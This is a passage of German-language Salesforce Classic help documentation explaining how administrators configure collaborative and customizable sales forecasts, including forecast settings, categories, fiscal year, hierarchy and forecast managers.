- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Prognoseeinstellungen* ein und wählen Sie dann **Prognoseeinstellungen** aus.
- **2.** Verwenden Sie die Dropdown-Listen unter "Standardanzeige für Prognose konfigurieren", um einen Startzeitraum und die Anzahl der anzuzeigenden Zeiträume auszuwählen.
- **3.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Gemeinschaftliche Prognosen](#page-1610-0) [Überlegungen zum Einrichten von "Gemeinschaftliche Prognosen"](#page-2106-0) [Ändern der Anzeige Ihres Prognosedatumsbereichs](#page-1620-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional** (keine Prognosen anhand von benutzerdefinierten Feldern), **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Opportunity-Aufteilungen sind verfügbar in: **Performance** und **Developer** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

## NUTZERBERECHTIGUNGEN

Zum Aktivieren von Prognosebenutzern:

**•** "Benutzer verwalten" **UND** "Anwendung anpassen"

# <span id="page-2133-0"></span>Auswählen der Felder, die im Opportunity-Fenster von gemeinschaftlichen Prognosen angezeigt werden sollen

- Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf ["Anpassbare Prognosen](#page-1651-0)".
	- Tipp: Wenn Sie ein Opportunity-Feld zum Opportunity-Fenster hinzufügen und es für Prognosebenutzer nicht sichtbar ist, überprüfen Sie die Einstellungen für die Feldebenensicherheit für das betreffende Benutzerprofil und Feld. Wenn die Prognose auf diesem Feld basiert, wird in der Spalte "Prognosebetrag" der Wert des Feldes oder der Wert der Aufteilung des Feldes angezeigt, der zur Prognose beiträgt. Die Feldebenensicherheit spielt dabei keine Rolle.

Wenn ein Benutzer einen Prognosebetrag in der Rollup-Tabelle auswählt, wird die Liste der Opportunities, die zu diesem Betrag zusammengefasst werden, unterhalb der Tabelle angezeigt. Die Administratoren wählen für jeden aktivierten Prognosetyp bis zu 15 standardmäßige und benutzerdefinierte Felder aus, die im Opportunity-Fenster angezeigt werden. Den Benutzern werden die ausgewählten Felder auf der Grundlage der für sie geltenden Einstellungen für die Feldebenensicherheit angezeigt. Opportunity-Name ist ein Pflichtfeld. Zudem wird empfohlen, dem Fenster eine Prognosekategorie hinzuzufügen.

Berücksichtigen Sie bei der Auswahl der Felder, welche Felder im Prognosen-Rollup verwendet werden. Für Prognosen vom Typ "Opportunities – Menge" werden Daten aus dem Feld Menge der Opportunity übernommen, während für Prognosen vom Typ "Opportunities – Umsatz" die Daten aus dem Feld Betrag der Opportunity übernommen werden. Bei Prognosen vom Typ "Opportunity-Aufteilungen – Umsatz" werden Daten aus dem Feld Betrag der Opportunity und der Aufteilungsprozentsatz, der dem Vertriebsmitarbeiter zugeordnet ist, übernommen. Bei Prognosen für benutzerdefinierte Opportunityfelder basiert das Rollup auf der Menge im benutzerdefinierten Feld. Bei Prognosen vom Typ "Produktfamilien – Umsatz" werden Daten aus dem Feld Gesamtpreis für alle Opportunity-Belegposten in dieser Produktfamilie übernommen, während für Prognosen vom Typ "Produktfamilien – Menge" die Daten aus dem Feld Menge für alle Opportunity-Belegposten in dieser Produktfamilie übernommen werden. Bei Opportunities ohne Opportunity-Belegposten oder mit Belegposten, für die keine

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional** (keine Prognosen anhand von benutzerdefinierten Feldern), **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Opportunity-Aufteilungen sind verfügbar in: **Performance** und **Developer** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

## NUTZERBERECHTIGUNGEN

Anpassen des Opportunity-Fensters:

**•** "Anwendung anpassen"

Anzeigen von Setup und Konfiguration:

**•** "Setup und Konfiguration anzeigen"

Produktfamilie angegeben ist, werden die Summen in der Zeile "Nicht in Kategorien eingeteilte Produkte" auf der Prognoseseite übernommen.Je nachdem, ob Ihr Prognosetyp die Messung "Umsatz" oder "Menge" verwendet, sollten Sie auch Betrag oder Menge zum Fenster hinzufügen.

Wenn es sich bei der Prognosedatenquelle um Opportunities oder Produktfamilien handelt, wird das Feld "Betrag" standardmäßig angezeigt. Wenn es sich bei der Datenquelle um Opportunity-Aufteilungen handelt, werden standardmäßig die Felder "Prognosebetrag" und "Aufteilung (%)" angezeigt. Sie können die ausgewählten Felder für jeden Prognosetyp auch nach dessen Aktivierung noch ändern.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Prognoseeinstellungen* ein und wählen Sie dann **Prognoseeinstellungen** aus.
- **2.** Klicken Sie auf den Namen des Prognosetyps, dessen Opportunity-Felder Sie bearbeiten möchten.
- **3.** Wählen Sie unter "Wählen Sie die Felder aus, die in der Liste der zugehörigen Opportunities angezeigt werden sollen" Felder aus und klicken Sie auf **Hinzufügen** bzw. **Entfernen**, um die Felder zwischen der Liste "Verfügbare Spalten" und der Liste "Ausgewählte Spalten" zu verschieben. Wählen Sie zur Festlegung der Feldreihenfolge im Layout Felder aus und klicken Sie auf **Nach oben**, **Nach unten**, **Oben** oder **Unten**.

**4.** Klicken Sie auf **OK**.

#### SIEHE AUCH:

[Gemeinschaftliche Prognosen](#page-1610-0) [Überlegungen zum Einrichten von "Gemeinschaftliche Prognosen"](#page-2106-0)

## Anpassen von Prognosekategorien

Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf ["Anpassbare Prognosen](#page-1651-0)".

Bei einer Prognosekategorie handelt es sich um die Kategorie in einem Vertriebszyklus, der eine Opportunity basierend auf ihrer Opportunityphase zugewiesen ist. Die Standardprognosekategorien lauten "Pipeline", "Maximalwert", "Commit", "Ausgelassen" und "Geschlossen". Sie können die Namen der Prognosekategorien für Ihre Organisation anpassen.

- **1.** Wechseln Sie in den Verwaltungseinstellungen für Opportunities zu "Felder".
- **2.** Klicken Sie auf Prognosekategorie.
- **3.** Klicken Sie bei jedem Wert, den Sie in den Auswahllistenwerten der Prognosekategorie bearbeiten möchten, auf **Bearbeiten**.
- **4.** Geben Sie einen Namen für die Prognosekategorie ein.
- **5.** Klicken Sie auf **Speichern**.

Die neuen Namen der Prognosekategorien werden bei Opportunitydatensätzen und -prognosen angezeigt.

SIEHE AUCH:

[Gemeinschaftliche Prognosen](#page-1610-0)

[Überlegungen zum Einrichten von "Gemeinschaftliche Prognosen"](#page-2106-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional** (keine Prognosen anhand von benutzerdefinierten Feldern), **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Opportunity-Aufteilungen sind verfügbar in: **Performance** und **Developer** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

#### NUTZERBERECHTIGUNGEN

Zum Aktivieren von Prognosebenutzern:

**•** "Benutzer verwalten" UND

# Deaktivieren der Funktion "Gemeinschaftliche Prognosen"

Wenden Sie sich zur Deaktivierung der gemeinschaftlichen Prognosen zunächst an Salesforce.

Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf ["Anpassbare Prognosen](#page-1651-0)".

Bevor Sie die Funktion "Gemeinschaftliche Prognosen" oder zugehörige Teilfunktionen deaktivieren, sollten Sie sich unbedingt damit vertraut machen, welche Auswirkungen dies auf Ihre Prognosedaten hat.

 $\bullet$ Tipp: Da die Deaktivierung bestimmter Funktionen zur Löschung von Quoten- und Anpassungsdaten führen kann, sollten Sie vor der Deaktivierung stets die Daten exportieren. Nach Abschluss der Einstellungsänderungen können Sie dann die Daten wieder in Salesforce importieren. Beachten Sie: Wenn Sie die Einstellung für den Zeitraum von "Monatlich" auf "Vierteljährlich" oder umgekehrt ändern, können Sie Ihre Quoten bzw. Anpassungen nicht wieder in Salesforce importieren, da die bestehenden Werte nicht zu den neuen Zeiträumen passen.



Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional** (keine Prognosen anhand von benutzerdefinierten Feldern), **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Opportunity-Aufteilungen sind verfügbar in: **Performance** und **Developer** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud



Wenn Anpassungen aus Prognosen gelöscht werden, bleiben die zugrunde liegenden Daten, auf denen die Prognosen basieren, unberührt.

SIEHE AUCH:

[Gemeinschaftliche Prognosen](#page-1610-0) [Definieren der Prognoseeinstellungen](#page-2108-0)

# Konfigurieren von anpassbaren Prognosen

# <span id="page-2136-1"></span>Einrichten anpassbarer Prognosen

Anmerkung: Diese Informationen beziehen sich auf die Funktion "Anpassbare Prognosen" und nicht auf [Gemeinschaftliche Prognosen.](#page-1610-0)

Umsatzprognosen bilden den besten Schätzwert für die Höhe des generierbaren Umsatzes. Sie bieten Ihren Managern und Führungskräften einen Überblick über Ihr Gesamtgeschäft, unabhängig davon, wie verstreut Ihre Vertriebsteams arbeiten.

Da die Prognoseerstellung so universell ist, bietet die anpassbare Prognose auch für höchste Anforderungen eine flexible Lösung. Beginnen Sie mit der Verwendung von anpassbaren Prognosen, indem Sie unter "Setup" im Feld Schnellsuche den Text *Prognosen (anpassbar)* eingeben und dann **Prognosen (anpassbar)** auswählen.

- **•** Klicken Sie auf **Prognoseeinstellungen für Ihr Unternehmen bearbeiten**, um die Standardeinstellungen für Ihre Organisation anzupassen. Siehe [Definieren der Einstellungen für anpassbare Prognosen](#page-2136-0).
- **•** Klicken Sie auf **Prognosen für Ihre Benutzer stapelweise senden**, um das stapelweise Senden einzurichten. Siehe [Senden](#page-2144-0) [anpassbarer Prognosen in Batches.](#page-2144-0)
- **•** Klicken Sie auf **Prognosehierarchie für Ihr Unternehmen einrichten**, um die anfängliche Prognosehierarchie einzurichten. Siehe [Einrichten der Prognosehierarchie.](#page-2139-0)

#### <span id="page-2136-0"></span>SIEHE AUCH:

[Senden anpassbarer Prognosen in Batches](#page-2144-0) [Verwenden von Produktfamilien](#page-2029-0)

# Definieren der Einstellungen für anpassbare Prognosen

Nachdem Sie anpassbare Prognosen für Ihre Organisation aktiviert haben, müssen Sie die Einstellungen festlegen, die für die Führung Ihres Geschäfts am besten geeignet sind.

Anmerkung: Diese Informationen beziehen sich auf die Funktion "Anpassbare Prognosen" und nicht auf [Gemeinschaftliche Prognosen.](#page-1610-0)

Definieren Sie die folgenden Einstellungen für Ihr Unternehmen:

- **• Aggregation der Prognosedaten** bestimmt, welcher Typ von Daten in Prognosen angezeigt wird.
- **• Standardansicht für Prognoseübersicht** bestimmt die Standard-Produktfamilie, das Startdatum, den Datumsbereich und die Prognosezahlen für Standardprognosen.
- **• Prognosedatenfreigabe** legt fest, ob Prognosedaten freigegeben werden können.

Festlegen von Prognoseoptionen:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Prognosen* ein und wählen Sie dann **Prognoseeinstellungen** aus.
- **2.** Wählen Sie Prognoseumsatz aus, wenn die Prognosen Umsatzbeträge enthalten sollen. Wenn Sie diese Einstellung deaktivieren, verlieren Sie alle Umsatzüberschreibungen in Ihren Prognosen.
- **3.** Wählen Sie Prognosemenge aus, wenn die Prognosen Mengenangaben enthalten sollen. Wenn Sie diese Einstellung deaktivieren, verlieren Sie alle Mengenüberschreibungen in Ihren Prognosen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Definieren der Prognoseeinstellungen:

- **4.** Wählen Sie einen Prognosezeitraum. Wenn Sie keine benutzerdefinierten Geschäftsjahre aktiviert haben, wählen Sie "monatlich" oder "vierteljährlich", abhängig vom Prognosezyklus Ihres Unternehmens. Das Startdatum für den Monat bzw. das Quartal beruht auf der Zeitzone "Greenwich Mean Time" (GMT). Wenn Sie benutzerdefinierte Geschäftsjahre aktiviert haben, können Sie als Prognosezeitraum wahlweise "Geschäftszeitraum" oder "Geschäftsquartal" festlegen. Der ausgewählte Prognosezeitraum legt die Zeitschritte fest, die Ihr Unternehmen für Quoten und Prognosen verwendet. Wenn Sie den monatlichen Zyklus auswählen, können auch weiterhin Gesamtwerte nach Quartalen angezeigt werden; wenn Sie jedoch den vierteljährlichen Zyklus auswählen, stehen monatliche Prognosegesamtwerte nicht zur Verfügung. Wenn Sie diese Einstellung ändern, verlieren Sie alle Überschreibungen und Prognosen, einschließlich des gesamten Prognosenverlaufs.
- **5.** Wählen Sie ein Prognosedatum, das festlegt, wie Opportunitybeträge in Prognosen berücksichtigt werden:
	- **•** Wenn der gesamte Opportunitybetrag für den Prognosezeitraum für diesen Termin berücksichtigt werden soll, wählen Sie die Option Opportunity Schlusstermin aus. Wenn Ihre Organisation keine Produkte verwendet, ist dies die einzige verfügbare Option.
	- **•** Wenn der Betrag des Produkts für die Opportunity für den Prognosezeitraum berücksichtigt werden soll, der dem Produktdatum entspricht, wählen Sie die Option Produktdatum aus. Wenn keine Produkte für eine Opportunity vorhanden sind oder das Produktdatum leer ist, verwendet Salesforce stattdessen die Angabe Opportunity Schlusstermin in der Prognose des Benutzers.
	- **•** Wenn die einzelnen Umsatzplanbeträge für die Prognosezeiträume berücksichtigt werden sollen, die den Angaben für das geplante Datum entsprechen, wählen Sie die Option Geplantes Datum aus. Wenn ein Produkt nicht über einen Umsatzplan verfügt, verwendet Salesforce stattdessen das Produktdatum in der Prognose des Benutzers.
- **6.** Wählen Sie einen Prognosetyp:
	- **•** Wählen Sie Gesamtprognose verwenden, wenn Ihr Unternehmen keine Produkte verwendet. Ihren Benutzern stehen eine Prognose und eine Quote für jeden Zeitraum zur Verfügung. Wenn Ihre Organisation keine Produkte verwendet, ist dies die einzige verfügbare Option.
	- **•** Wählen Sie Produktfamilien verwenden, wenn Ihren Benutzern für jede Produktfamilie nur eine Quote und eine Prognose zur Verfügung stehen. Siehe [Verwenden von Produktfamilien.](#page-2029-0)
- **7.** Wählen Sie eine Standardansicht für Ihre Benutzer. Diese Einstellung legt fest, welche Prognoseproduktfamilie, welches Startdatum und welcher Prognosedatumsbereich Benutzern angezeigt wird, wenn diese erstmals auf die Registerkarte "Prognosen" klicken. Benutzer können ihre Ansicht ändern, die Standardeinstellung bleibt jedoch für alle Benutzer gleich.
- 8. Die Prognosefreigabe aktivieren bzw. deaktivieren Sie mit der Option Prognosefreigabe aktivieren.
- **9.** Klicken Sie auf **Speichern**.

Wenn Sie die Prognosefreigabe aktivieren, werden Sie aufgefordert, auszuwählen, wer vorhandene Prognoseansichten freigeben kann. Folgende Optionen stehen zur Verfügung:

- **•** Administratorunterstützung für Prognosefreigabe erforderlich Nur Administratoren können vorhandene Prognosedaten freigeben.
- **•** Prognosemanager können eigene Prognosedaten freigeben Administratoren können vorhandene Prognosedaten freigeben und Prognosemanager können eigene Ansichten freigeben.

Anmerkung: Diese Auswahl gilt ausschließlich für vorhandene Prognosen. Sie ist keine Standardeinstellung für Ihr Unternehmen. Jedes Mal wenn Sie einen Prognosemanager in der Rollenhierarchie bearbeiten oder zuweisen, legen Sie fest, wer diese Ansicht freigeben kann.

Wenn Sie die Prognosefreigabe deaktivieren, werden Sie aufgefordert, diese Auswahl zu bestätigen.

Die anpassbaren Prognosen beinhalten fünf Standardberichtstypen. Sie können keine benutzerdefinierten Berichtstypen für anpassbare Prognosen erstellen.

#### SIEHE AUCH:

[Einrichten anpassbarer Prognosen](#page-2136-1) [Manuelle Freigabe einer Prognose](#page-1660-0) [Festlegen des Geschäftsjahrs für anpassbare Prognosen](#page-2138-0)

# <span id="page-2138-0"></span>Festlegen des Geschäftsjahrs für anpassbare Prognosen

Durch das Geschäftsjahr wird der monatliche bzw. vierteljährliche Prognosezyklus, der Monat, in dem er beginnt, und ob das Geschäftsjahr nach dem Start- oder dem Endjahr benannt wird, festgelegt. Wenn Ihr Geschäftsjahr beispielsweise im April 2015 beginnt und im März 2016 endet, kann die Einstellung entweder "2015" oder "2016" lauten.

Anmerkung: Diese Informationen beziehen sich auf die Funktion "Anpassbare Prognosen" und nicht auf [Gemeinschaftliche Prognosen.](#page-1610-0)

So legen Sie das Geschäftsjahr für anpassbare Prognosen fest:

- **1.** Archivieren Sie Ihre Daten. Es wird empfohlen, dass Sie einen wöchentlichen oder monatlichen Datenexport ausführen, bevor Sie das Geschäftsjahr festlegen, da sich eine Änderung der Einstellung auf Ihre Opportunity- und Prognosedaten auswirkt.
- **2.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Geschäftsjahr* ein und wählen Sie dann **Geschäftsjahr** aus.
- **3.** Wählen Sie einen monatlichen oder vierteljährlichen Prognosezeitraum, je nach Ihrem Prognosezyklus. Das Startdatum für den Monat bzw. das Quartal beruht auf der Zeitzone "Greenwich Mean Time" (GMT).

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Einrichten des Geschäftsjahrs:

**•** "Anwendung anpassen"

Der ausgewählte Prognosezeitraum legt die Zeitschritte fest, die Ihr Unternehmen für Quoten und Prognosen verwendet. Wenn Sie den monatlichen Zyklus auswählen, können auch weiterhin Gesamtwerte nach Quartalen angezeigt werden; wenn Sie jedoch den vierteljährlichen Zyklus auswählen, stehen monatliche Prognosegesamtwerte nicht zur Verfügung.

- **4.** Wählen Sie einen Wert für Startmonat des Geschäftsjahrs. Dieser steht für den Anfang Ihres Geschäftsjahrs.
- **5.** Wählen Sie eine Option für Geschäftsjahr, ausgehend vom, die angibt, wonach sich die Benennung von Geschäftsjahren in Ihrem Unternehmen richtet. Wenn Ihr Geschäftsjahr beispielsweise im April 2015 beginnt und im März 2016 endet und als Geschäftsjahr 2016 bezeichnet wird, wählen Sie Letzten Monat aus. Die Benennung des Geschäftsjahrs in Ihrem Unternehmen richtet sich nach dem letzten Monat.
- **6.** Wenn Sie die Geschäftsjahreseinstellungen für Prognosen ändern möchten, die vor der Aktivierung anpassbarer Prognosen erstellt wurden, wählen Sie die Option Auf alle Prognosen und Quoten anwenden aus. Mit dieser Option werden die Daten früherer Prognosen geändert.
- **7.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

[Einrichten anpassbarer Prognosen](#page-2136-1)

# <span id="page-2139-0"></span>Einrichten der Prognosehierarchie

In der Prognosehierarchie werden alle Prognosebenutzer aufgelistet und es wird festgelegt, wie Prognosen in der Rollenhierarchie der Salesforce-Organisation zusammengestellt werden. Halten Sie Ihre Prognosehierarchie immer auf dem neuesten Stand, um sicherzustellen, dass die Prognosemanager die Prognosebeträge aller ihnen unterstellten Benutzer anzeigen können.



Anmerkung: Diese Informationen beziehen sich auf die Funktion "Anpassbare Prognosen" und nicht auf [Gemeinschaftliche Prognosen.](#page-1610-0)

Die Prognose basiert standardmäßig auf der Rollenhierarchie bzw. auf der Regionshierarchie, wenn Ihre Organisation Regionsverwaltung verwendet.

Wenn anpassbare Prognosen für Ihr Unternehmen aktiviert sind, wird automatisch eine Prognosehierarchie basierend auf der Rollenhierarchie Ihres Unternehmens generiert. Für die Prognosehierarchie wird nur dann die Regionshierarchie als Grundlage verwendet, wenn Sie die Regionsverwaltung aktivieren. So passen Sie die Prognosehierarchie an:

- **•** Vergewissern Sie sich, dass alle entsprechenden Benutzer in der Prognosehierarchie enthalten sind. Wenn dies nicht der Fall ist, jedoch sein sollte, lesen Sie nach unter [Aktivieren von](#page-2140-0) [Benutzern für anpassbare Prognosen](#page-2140-0).
- **•** Stellen Sie sicher, dass jeweils der richtigen Benutzer der zugewiesene Prognosemanager ist, wenn in Ihrer Prognosehierarchie mehrere Benutzer in einer Rolle oder Region vorhanden sind. Jeder Benutzer ganz unten in der Prognosehierarchie kann ein Prognosemanager sein. In höherer Position muss jedoch ein einzelner Benutzer als Prognosemanager ausgewählt werden, damit Prognosen bei diesem zusammenlaufen. Siehe [Zuweisen von](#page-2141-0) [Prognosemanagern in der Prognosehierarchie.](#page-2141-0)

## **•** Prognosemanageransichten für andere Benutzer freigeben. Siehe [Manuelle Freigabe einer Prognose](#page-1660-0).

Stellen Sie sicher, dass jeder Vertriebsleiter mit nachgeordneten Mitarbeitern in Ihrer Prognosehierarchie als Prognosemanager festgelegt ist. Dadurch wird sichergestellt, dass sich die Prognosesichtbarkeit auf alle Ebenen der Hierarchie erstreckt.

Wenn neben einer Rolle oder Region in der Prognosehierarchie der Text Ohne Prognose angezeigt wird, bedeutet das, dass der Rolle bzw. der Region kein Prognosemanager zugewiesen wurde.

Anmerkung: Wenn Sie Benutzer aus der Prognosehierarchie oder der Rollenhierarchie entfernen, werden alle ihre Quoten und Überschreibungsdaten endgültig gelöscht.

#### SIEHE AUCH:

[Einrichten anpassbarer Prognosen](#page-2136-1) [Einrichten der Prognosehierarchie](#page-2139-0) [Manuelle Freigabe einer Prognose](#page-1660-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Die Regionsverwaltung ist verfügbar in: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

## NUTZERBERECHTIGUNGEN

Einrichten der Prognosehierarchie:

# <span id="page-2140-0"></span>Aktivieren von Benutzern für anpassbare Prognosen

Fügen Sie Benutzer in der Prognosehierarchie hinzu und erteilen Sie ihnen die Berechtigung "Prognosen zulassen", um Benutzern Zugriff auf Vertriebsprognosen zu gewähren.

Anmerkung: Diese Informationen beziehen sich auf die Funktion "Anpassbare Prognosen" und nicht auf [Gemeinschaftliche Prognosen.](#page-1610-0)

So aktivieren Sie Benutzer für anpassbare Prognosen, falls in Ihrem Unternehmen die Regionsverwaltung nicht verwendet wird:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Prognosehierarchie* ein und wählen Sie dann **Prognosehierarchie** aus.
- **2.** Klicken Sie neben einer Rolle auf der entsprechenden Ebene auf **Benutzer aktivieren**, um eine Liste der dieser Ebene zugewiesenen Benutzer anzuzeigen.
- **3.** Wählen Sie einen Benutzer aus und klicken Sie dann auf **Hinzufügen**, um den Benutzer für anpassbare Prognosen zu aktivieren. Um einen Benutzer zu deaktivieren, wählen Sie den betreffenden Benutzer aus und klicken dann auf **Entfernen**.
- **4.** Klicken Sie auf **Speichern**.
- Anmerkung: Wenn Sie Benutzer aus der Prognosehierarchie oder der Rollenhierarchie entfernen, werden alle ihre Quoten und Überschreibungsdaten endgültig gelöscht.

So aktivieren Sie Benutzer für anpassbare Prognosen, falls in Ihrem Unternehmen die Regionsverwaltung verwendet wird:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
- **2.** Klicken Sie neben dem Benutzernamen auf **Bearbeiten**.
- **3.** Wählen Sie **Prognosen zulassen** aus.
- **4.** Klicken Sie auf **Speichern**.
- **5.** [Fügen Sie den Benutzer einer Region hinzu.](#page-2010-0)

Die anpassbaren Prognosen beinhalten fünf Standardberichtstypen. Sie können keine benutzerdefinierten Berichtstypen für anpassbare Prognosen erstellen.

Anmerkung: Wählen Sie den Regionsnamen in der Regionshierarchie aus oder führen Sie einen Regionsbericht aus, um eine Liste der Benutzer einer Region anzuzeigen. Weitere Informationen zu Regionsberichten finden Sie unter [Regionsberichte](#page-3937-0).

Wenn Sie einer Rolle oder Region mehrere Benutzer hinzufügen, weisen Sie der Rolle bzw. der Region nur eine Person als Prognosemanager zu. Siehe [Zuweisen von Prognosemanagern in der Prognosehierarchie](#page-2141-0).

#### SIEHE AUCH:

[Einrichten anpassbarer Prognosen](#page-2136-1) [Einrichten anpassbarer Prognosen](#page-2136-1) [Aktivieren der Regionsverwaltung](#page-2000-0) [Manuelle Freigabe einer Prognose](#page-1660-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Die Regionsverwaltung ist verfügbar in: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

### NUTZERBERECHTIGUNGEN

Einrichten der Prognosehierarchie:

## <span id="page-2141-0"></span>Zuweisen von Prognosemanagern in der Prognosehierarchie

Anmerkung: Diese Informationen beziehen sich auf die Funktion "Anpassbare Prognosen" und nicht auf [Gemeinschaftliche Prognosen.](#page-1610-0)

Nachdem Sie die Benutzer für die anpassbare Prognoseerstellung aktiviert haben, weisen Sie jeder Rolle in Ihrer Prognosehierarchie einen Prognosemanager zu. Wenn eine Person als Prognosemanager zugewiesen wird, bedeutet dies, dass alle Prognosen von Benutzern, die in der Prognosehierarchie unterhalb dieses Benutzers stehen, zu dieser Person weitergeleitet werden. Ein Mitglied der Geschäftsleitung und ein Geschäftsleitungsassistent können beispielsweise die gleiche Rolle haben, der Manager ist jedoch der zugewiesene Prognosemanager in der Prognosehierarchie, da alle Prognosen für die ihm unterstellten Mitarbeiter bei dem Mitglied der Geschäftsleitung zusammenlaufen. Sowohl das Mitglied der Geschäftsleitung als auch der Geschäftsleitungsassistent können Prognosen senden, Prognosen anderer Benutzer laufen jedoch nicht beim Geschäftsleitungsassistenten zusammen.

Wenn eine Rolle in der Prognosehierarchie keinem Prognosemanager zugewiesen ist, sind diese Rolle sowie alle ihre untergeordneten Rollen nicht in den Prognosen enthalten.

Wenn neben einer Rolle oder Region in der Prognosehierarchie der Text Ohne Prognose angezeigt wird, bedeutet das, dass der Rolle bzw. der Region kein Prognosemanager zugewiesen wurde.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Prognosen (anpassbar)* ein und wählen Sie dann **Prognosehierarchie** aus.
- **2.** Klicken Sie neben einer Rolle auf **Manager zuweisen** oder auf **Manager bearbeiten**, um einer Rolle einen Benutzer als Prognosemanager zuzuweisen.

Rollen, denen keine anderen Rollen unterstellt sind, können keine Prognosemanager aufweisen, es sei denn, Ihre Organisation verwendet [Regionsverwaltung](#page-1434-0). Bei der Regionsverwaltung werden Prognosemanager auf allen Ebenen unterstützt.

- **3.** Wählen Sie einen Benutzer aus, der als Prognosemanager der ausgewählten Rolle zugewiesen werden soll. Wenn für die betreffende Rolle keine Benutzer verfügbar sind, aktivieren Sie den entsprechenden Benutzer. Informationen finden Sie unter [Aktivieren von](#page-2140-0) [Benutzern für anpassbare Prognosen](#page-2140-0).
- **4.** Sofern die Prognosefreigabe aktiviert ist, wählen Sie die Freigabeeinstellungen aus:
	- **•** Wählen Sie Administratorunterstützung für Prognosefreigabe erforderlich, um die Prognosefreigabe für diese Ansicht auf Administratoren zu beschränken. Dies ist die Standardoption.
	- **•** Wählen Sie Prognosemanager können eigene Prognosedaten freigeben, damit der Administrator oder der Prognosemanager diese Ansicht freigeben darf.
- **5.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Einrichten anpassbarer Prognosen](#page-2136-1) [Einrichten der Prognosehierarchie](#page-2139-0) [Manuelle Freigabe einer Prognose](#page-1660-0)

### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Einrichten der Prognosehierarchie:

# Aktivieren von anpassbaren Prognosen

 $\left( \mathbf{Z}\right)$ Anmerkung: Diese Informationen beziehen sich auf die Funktion "Anpassbare Prognosen" und nicht auf [Gemeinschaftliche Prognosen.](#page-1610-0)

Wenn Sie anpassbare Prognosen für Ihr Unternehmen aktivieren, können die Prognosebenutzer ihre anpassbaren Prognosen über die Registerkarte "Prognosen" basierend auf Ihren Einstellungen für anpassbare Prognosen anzeigen und senden. Die anpassbaren Prognosen beinhalten fünf Standardberichtstypen. Sie können keine benutzerdefinierten Berichtstypen für anpassbare Prognosen erstellen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Prognosehierarchie* ein und wählen Sie dann **Prognosehierarchie** aus.
